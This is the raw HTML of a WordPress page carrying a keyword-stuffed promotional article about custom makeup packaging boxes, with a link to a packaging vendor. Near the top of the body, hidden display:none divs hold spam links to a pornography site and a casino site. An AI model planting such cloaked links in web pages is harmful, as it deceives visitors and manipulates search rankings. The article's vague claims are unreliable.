<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/wp-api.min.js" id="wp-api-js"></script>
<script type="text/javascript" id="wpda_rest_api-js-extra">
/* <![CDATA[ */
var wpdaApiSettings = {"path":"wpda"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ezpostings.com/wp-content/plugins/wp-data-access/public/../assets/js/wpda_rest_api.js?ver=5.5.45" id="wpda_rest_api-js"></script>
<link rel="https://api.w.org/" href="https://www.ezpostings.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ezpostings.com/wp-json/wp/v2/posts/3352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ezpostings.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.ezpostings.com/?p=3352' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ezpostings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ezpostings.com%2Fwhat-makeup-boxes-are-important-for-any-brand%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ezpostings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ezpostings.com%2Fwhat-makeup-boxes-are-important-for-any-brand%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.ezpostings.com/what-makeup-boxes-are-important-for-any-brand/amp/">	<style>img#wpstats{display:none}</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-157810808-1"></script>

<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />
 
<link rel="amphtml" href="https://www.ezpostings.com/what-makeup-boxes-are-important-for-any-brand/amp/"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://www.ezpostings.com/wp-content/uploads/2020/12/cropped-Ez-Logo-favicon-512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ezpostings.com/wp-content/uploads/2020/12/cropped-Ez-Logo-favicon-512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ezpostings.com/wp-content/uploads/2020/12/cropped-Ez-Logo-favicon-512-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ezpostings.com/wp-content/uploads/2020/12/cropped-Ez-Logo-favicon-512-270x270.jpg" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>

<body id="tie-body" class="post-template-default single single-post postid-3352 single-format-standard wrapper-has-shadow block-head-3 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

				
		
		<div id="tie-wrapper">
	 
		 

			<div style="display:none;"><a href="https://pornmate.com/brazzers" title="brazzers.com">brazzers.com</a></div>

<div style="display:none"> 
<a title="casino siteleri" href="http://www.hotelpalaciosanfacundo.com/" target="_blank">casino siteleri</a> 
</div>

<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						Wednesday, November 19 2025					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="Ez Postings" href="https://www.ezpostings.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.ezpostings.com/wp-content/uploads/2021/04/Logo-01-Small-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.ezpostings.com/wp-content/uploads/2021/04/Logo-01-Small-2.png" alt="Ez Postings" width="243" height="72" style="max-height:72px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main_menu" class="menu" role="menubar"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15"><a href="https://www.ezpostings.com/">Home</a></li>
<li id="menu-item-17728" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-17728 tie-current-menu"><a href="https://www.ezpostings.com/category/business/">Business</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-32695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32695"><a href="https://www.ezpostings.com/category/real-estate/">Real Estate</a></li>
	<li id="menu-item-47962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47962"><a href="https://www.ezpostings.com/category/buy-and-sell/">Buy and Sell</a></li>
	<li id="menu-item-32694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32694"><a href="https://www.ezpostings.com/category/finance/">Finance</a></li>
</ul>
</li>
<li id="menu-item-32696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-32696"><a href="https://www.ezpostings.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-32697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32697"><a href="https://www.ezpostings.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-32698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32698"><a href="https://www.ezpostings.com/category/movies/">Movies</a></li>
	<li id="menu-item-32706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32706"><a href="https://www.ezpostings.com/category/music/">Music</a></li>
	<li id="menu-item-32699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32699"><a href="https://www.ezpostings.com/category/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-17732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17732"><a href="https://www.ezpostings.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-32700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://www.ezpostings.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-32701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32701"><a href="https://www.ezpostings.com/category/home-improvement/">Home Improvement</a></li>
	<li id="menu-item-32707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32707"><a href="https://www.ezpostings.com/category/self-improvement/">Self Improvement</a></li>
	<li id="menu-item-32702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32702"><a href="https://www.ezpostings.com/category/pets/">Pets</a></li>
</ul>
</li>
<li id="menu-item-17729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17729"><a href="https://www.ezpostings.com/category/health/">Health</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-32703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32703"><a href="https://www.ezpostings.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-32708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://www.ezpostings.com/category/food-and-drink/">Food and Drink</a></li>
	<li id="menu-item-47963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47963"><a href="https://www.ezpostings.com/category/medical/">Medical</a></li>
</ul>
</li>
<li id="menu-item-17731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17731"><a href="https://www.ezpostings.com/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.ezpostings.com/ezpostings-rules/">Rules</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.ezpostings.com/contact-us/">Contact Us</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="https://www.ezpostings.com/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.ezpostings.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.ezpostings.com/category/business/">Business</a><em class="delimiter">/</em><span class="current">What Makeup Boxes Are Important For Any Brand?</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.ezpostings.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Business","@id":"https:\/\/www.ezpostings.com\/category\/business\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-7" href="https://www.ezpostings.com/category/business/">Business</a></span>
		<h1 class="post-title entry-title">What Makeup Boxes Are Important For Any Brand?</h1>

		
			<h2 class="entry-sub-title">Makeup Boxes</h2>
			<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://www.ezpostings.com/author/ez-postings/" class="author-name tie-icon" title="Ez Postings">Ez Postings</a></span></span></span><span class="date meta-item tie-icon">June 25, 2020</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 947 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="760" height="470" src="https://www.ezpostings.com/wp-content/uploads/2020/06/makeup-boxes-760x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="makeup boxes" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"></div>
			<p>Women love to do a makeover on their faces. They want to look pretty all the time, and for that, they use makeup. Women spend a lot of money just to buy makeup products. The study says that even those who have a tight budget don&#8217;t hesitate to buy a makeup product. The companies that make makeup products prefer to pack the products in the quality packaging so they can sell them easily in the market. The <a href="https://www.rsfpackaging.com/makeup-boxes/" target="_blank" rel="noopener noreferrer"><strong>makeup boxes</strong></a> are used for the packaging of makeup products. These makeup boxes protect the makeup products so they cannot be damaged or harm while they&#8217;re delivering or selling and even later. The makeup boxes can change the overall look of the product.</p>
<h2>Why companies prefer custom makeup boxes for their product packaging?</h2>
<p>The boxes are used by a lot of companies that make makeup products such as lipstick, foundation, eye-pencil, etc. All the makeup products are packed by different and types and sizes of the boxes. The companies can order their product <strong>makeup packaging boxes </strong>in custom sizes, so nothing looks weird. Without packaging, the products look awful. The buyers think that the product is expired or is not manufactured by a reliable company. Also, for safety purposes, companies use these boxes. As learn above, they have to send the product far away; also, they want that the product stays safe even when the customer buys it. Because women like to carry the makeup products with them, the chances they get damage are high. But proper packaging decreases the chances a lot.</p>
<h3>Know-How to Get Quality Makeup Packaging Boxes:</h3>
<p>The companies want to get these boxes in quality material. The companies prefer to use Kraft or cardboard material for the making of these boxes. The good thing about getting these material boxes is that they are available at a low price. So, even those brand owners who are about to launch the brand can afford these boxes. The next good thing is that these material boxes provide flexibility while printing. You don&#8217;t have to worry that the color you want on the box will not get printed, or you will have to change the whole design. Get as many colors as you want on the box, the company will print it on the box. The color company uses to print the box is also of quality, which didn&#8217;t affect the box reliability and sturdiness.</p>
<h4>3 Uses of Providing Packaging with the Unique Design Makeup Boxes:</h4>
<p>The companies can order their makeup boxes with unique designs on them. This is also easy to do design printing on kraft and cardboard material boxes. That&#8217;s why makeup companies order lamination, die-cutting, and design color printing to make their boxes attractive for their customers. The large printing machines are used to do CMYK, spot, and other design printing on them that make them eye-catchy in the market. These design printing <strong>makeup boxes</strong> easily catch the attention of people at the stores, and this can also increase the selling of makeup products in this way. The unique design packaging boxes can make products different from other brands&#8217; products. The companies can also make the best presentable look of their products by providing them design packaging.</p>
<h5>Finding the right company is not difficult.</h5>
<p>Many think that finding the right company is hard, so they try to get service from the company that offers them a low price. Keep in mind that even the best companies take reasonable charges. So, there is no need to compromise. There are countless companies that offer the service; you can search for them on the internet. You will get countless options. You may find a company that is perfect but not in the city or country where you live. Even at that time, don&#8217;t worry, as many companies offer free shipping, which means you will not pay any extra. So, ask the company whether they offer this service or not.</p>

			<div class="stream-item stream-item-below-post-content"></div><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://www.ezpostings.com/tag/makeup-boxes/" rel="tag">makeup boxes</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://www.ezpostings.com/author/ez-postings/" class="author-name tie-icon" title="Ez Postings">Ez Postings</a></span></span></span><span class="date meta-item tie-icon">June 25, 2020</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 947 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutes read</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-06-25T12:49:00+00:00","datePublished":"2020-06-25T12:49:00+00:00","dateModified":"2020-06-25T12:49:00+00:00","headline":"What Makeup Boxes Are Important For Any Brand?","name":"What Makeup Boxes Are Important For Any Brand?","keywords":"makeup boxes","url":"https:\/\/www.ezpostings.com\/what-makeup-boxes-are-important-for-any-brand\/","description":"Women love to do a makeover on their faces. They want to look pretty all the time, and for that, they use makeup. Women spend a lot of money just to buy makeup products. The study says that even those","copyrightYear":"2020","articleSection":"Business","articleBody":"Women love to do a makeover on their faces. They want to look pretty all the time, and for that, they use makeup. Women spend a lot of money just to buy makeup products. The study says that even those who have a tight budget don't hesitate to buy a makeup product. The companies that make makeup products prefer to pack the products in the quality packaging so they can sell them easily in the market. The makeup boxes are used for the packaging of makeup products. These makeup boxes protect the makeup products so they cannot be damaged or harm while they're delivering or selling and even later. The makeup boxes can change the overall look of the product.\r\nWhy companies prefer custom makeup boxes for their product packaging?\r\nThe boxes are used by a lot of companies that make makeup products such as lipstick, foundation, eye-pencil, etc. All the makeup products are packed by different and types and sizes of the boxes. The companies can order their product makeup packaging boxes in custom sizes, so nothing looks weird. Without packaging, the products look awful. The buyers think that the product is expired or is not manufactured by a reliable company. Also, for safety purposes, companies use these boxes. As learn above, they have to send the product far away; also, they want that the product stays safe even when the customer buys it. Because women like to carry the makeup products with them, the chances they get damage are high. But proper packaging decreases the chances a lot.\r\nKnow-How to Get Quality Makeup Packaging Boxes:\r\nThe companies want to get these boxes in quality material. The companies prefer to use Kraft or cardboard material for the making of these boxes. The good thing about getting these material boxes is that they are available at a low price. So, even those brand owners who are about to launch the brand can afford these boxes. The next good thing is that these material boxes provide flexibility while printing. You don't have to worry that the color you want on the box will not get printed, or you will have to change the whole design. Get as many colors as you want on the box, the company will print it on the box. The color company uses to print the box is also of quality, which didn't affect the box reliability and sturdiness.\r\n3 Uses of Providing Packaging with the Unique Design Makeup Boxes:\r\nThe companies can order their makeup boxes with unique designs on them. This is also easy to do design printing on kraft and cardboard material boxes. That's why makeup companies order lamination, die-cutting, and design color printing to make their boxes attractive for their customers. The large printing machines are used to do CMYK, spot, and other design printing on them that make them eye-catchy in the market. These design printing makeup boxes easily catch the attention of people at the stores, and this can also increase the selling of makeup products in this way. The unique design packaging boxes can make products different from other brands' products. The companies can also make the best presentable look of their products by providing them design packaging.\r\nFinding the right company is not difficult.\r\nMany think that finding the right company is hard, so they try to get service from the company that offers them a low price. Keep in mind that even the best companies take reasonable charges. So, there is no need to compromise. There are countless companies that offer the service; you can search for them on the internet. You will get countless options. You may find a company that is perfect but not in the city or country where you live. Even at that time, don't worry, as many companies offer free shipping, which means you will not pay any extra. So, ask the company whether they offer this service or not.","publisher":{"@id":"#Publisher","@type":"Organization","name":"Ez Postings","logo":{"@type":"ImageObject","url":"https:\/\/www.ezpostings.com\/wp-content\/uploads\/2021\/04\/Logo-01-Small-2.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.ezpostings.com\/what-makeup-boxes-are-important-for-any-brand\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Ez Postings","url":"https:\/\/www.ezpostings.com\/author\/ez-postings\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.ezpostings.com\/wp-content\/uploads\/2020\/06\/makeup-boxes.jpg","width":1200,"height":507}}</script>
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="5 Blunders to Avoid When Designing a Business Mobile App" href="https://www.ezpostings.com/5-blunders-to-avoid-when-designing-a-business-mobile-app/" class="post-thumb"><img width="390" height="220" src="https://www.ezpostings.com/wp-content/uploads/2022/04/Business-Mobile-App-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of 5 Blunders to Avoid When Designing a Business Mobile App" decoding="async" /></a>
								<h3 class="post-title"><a href="https://www.ezpostings.com/5-blunders-to-avoid-when-designing-a-business-mobile-app/">5 Blunders to Avoid When Designing a Business Mobile App</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">April 27, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="How Push-Back Pallet Racking Systems Work: A Comprehensive Guide" href="https://www.ezpostings.com/how-push-back-pallet-racking-systems-work-a-comprehensive-guide/" class="post-thumb"><img width="390" height="220" src="https://www.ezpostings.com/wp-content/uploads/2024/07/Push-Back-Pallet-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of How Push-Back Pallet Racking Systems Work: A Comprehensive Guide" decoding="async" /></a>
								<h3 class="post-title"><a href="https://www.ezpostings.com/how-push-back-pallet-racking-systems-work-a-comprehensive-guide/">How Push-Back Pallet Racking Systems Work: A Comprehensive Guide</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">July 27, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Why Aluminium Doors and Windows are the Ultimate Choice" href="https://www.ezpostings.com/why-aluminium-doors-and-windows-are-the-ultimate-choice/" class="post-thumb"><img width="390" height="220" src="https://www.ezpostings.com/wp-content/uploads/2024/03/Aluminium-doors-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Why Aluminium Doors and Windows are the Ultimate Choice" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.ezpostings.com/why-aluminium-doors-and-windows-are-the-ultimate-choice/">Why Aluminium Doors and Windows are the Ultimate Choice</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">March 21, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="What Are The Processes Of Discovering And Mining Gold?" href="https://www.ezpostings.com/what-are-the-processes-of-discovering-and-mining-gold/" class="post-thumb"><img width="390" height="220" src="https://www.ezpostings.com/wp-content/uploads/2022/09/Gold-mining-wholesale-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of What Are The Processes Of Discovering And Mining Gold?" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.ezpostings.com/what-are-the-processes-of-discovering-and-mining-gold/">What Are The Processes Of Discovering And Mining Gold?</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">October 5, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="11 Steps to a Perfectly Painted House" href="https://www.ezpostings.com/11-steps-to-a-perfectly-painted-house/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-7">Business</span></span><img width="390" height="220" src="https://www.ezpostings.com/wp-content/uploads/2022/03/residential-painting-bg-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of 11 Steps to a Perfectly Painted House" decoding="async" loading="lazy" srcset="https://www.ezpostings.com/wp-content/uploads/2022/03/residential-painting-bg-390x220.jpg 390w, https://www.ezpostings.com/wp-content/uploads/2022/03/residential-painting-bg-300x169.jpg 300w, https://www.ezpostings.com/wp-content/uploads/2022/03/residential-painting-bg-1024x576.jpg 1024w, https://www.ezpostings.com/wp-content/uploads/2022/03/residential-painting-bg-768x432.jpg 768w, https://www.ezpostings.com/wp-content/uploads/2022/03/residential-painting-bg-1536x864.jpg 1536w, https://www.ezpostings.com/wp-content/uploads/2022/03/residential-painting-bg.jpg 1600w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.ezpostings.com/11-steps-to-a-perfectly-painted-house/">11 Steps to a Perfectly Painted House</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 4, 2022</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="media_image-3" class="container-wrapper widget widget_media_image"><div class="widget-title the-global-title"><div class="the-subtitle">Contact For Advertisement</div></div><a href="https://www.ezpostings.com/contact-us/"><img width="300" height="202" src="https://www.ezpostings.com/wp-content/uploads/2021/05/Ez-Postings-Add-poster-300x202.jpg" class="image wp-image-32305  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.ezpostings.com/wp-content/uploads/2021/05/Ez-Postings-Add-poster-300x202.jpg 300w, https://www.ezpostings.com/wp-content/uploads/2021/05/Ez-Postings-Add-poster.jpg 550w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><div class="clearfix"></div></div><!-- .widget /--><div id="categories-3" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories</div></div>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.ezpostings.com/category/animals/">Animals</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://www.ezpostings.com/category/app-development/">App Development</a>
</li>
	<li class="cat-item cat-item-16636"><a href="https://www.ezpostings.com/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.ezpostings.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.ezpostings.com/category/book-reviews/">Book Reviews</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.ezpostings.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://www.ezpostings.com/category/buy-and-sell/">Buy and Sell</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://www.ezpostings.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://www.ezpostings.com/category/cbd/">CBD</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.ezpostings.com/category/communications/">Communications</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.ezpostings.com/category/computers-and-technology/">Computers and Technology</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://www.ezpostings.com/category/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://www.ezpostings.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://www.ezpostings.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://www.ezpostings.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://www.ezpostings.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.ezpostings.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-10976"><a href="https://www.ezpostings.com/category/events-and-festivals/">Events and Festivals</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.ezpostings.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://www.ezpostings.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.ezpostings.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-8086"><a href="https://www.ezpostings.com/category/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.ezpostings.com/category/food-and-drink/">Food and Drink</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.ezpostings.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.ezpostings.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://www.ezpostings.com/category/graphics-designing/">Graphics Designing</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.ezpostings.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.ezpostings.com/category/home-and-family/">Home and Family</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.ezpostings.com/category/home-based-business/">Home Based Business</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.ezpostings.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.ezpostings.com/category/insurance/">Insurance</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.ezpostings.com/category/internet-and-businesses/">Internet and Businesses</a>
</li>
